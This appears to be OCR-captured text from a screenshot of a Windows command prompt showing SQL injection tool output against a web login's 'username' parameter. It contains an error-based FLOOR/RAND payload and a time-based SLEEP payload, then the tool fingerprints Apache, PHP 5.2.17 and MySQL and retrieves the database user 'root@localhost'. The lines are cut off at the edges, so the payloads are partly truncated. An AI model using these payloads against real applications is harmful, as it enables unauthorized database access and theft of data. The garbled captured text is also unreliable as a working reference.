 管理员: C:\Windows\system32\cmd.exe
ause (FLOOR)
Payload: inajax=1&username=admin' AND (SELECT 6530 FROM(SELECT COUNT(*),C
AT(0x7170707a71,(SELECT (ELT(6530=6530,1))),0x716b786b71,FLOOR(RAND(0)*2))x F
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Kbev&passkey=a82e3e7e9a873b19cde0
a373ae794&randkey=0.1089243237383215
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: inajax=1&username=admin' AND (SELECT 5048 FROM (SELECT(SLEEP(5))
Zl)-- OooW&passkey=a82e3e7e9a873b19cde025da373ae794&randkey=0.108924323738321
---
[02:23:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[02:23:31] [INFO] fetching current user
[02:23:32] [WARNING] reflective value(s) found and filtering out
[02:23:32] [INFO] retrieved: 'root@localhost'
current user: 'root@localhost'
[02:23:32] [INFO] fetched data logged to text files under 'C:\Users\X\AppData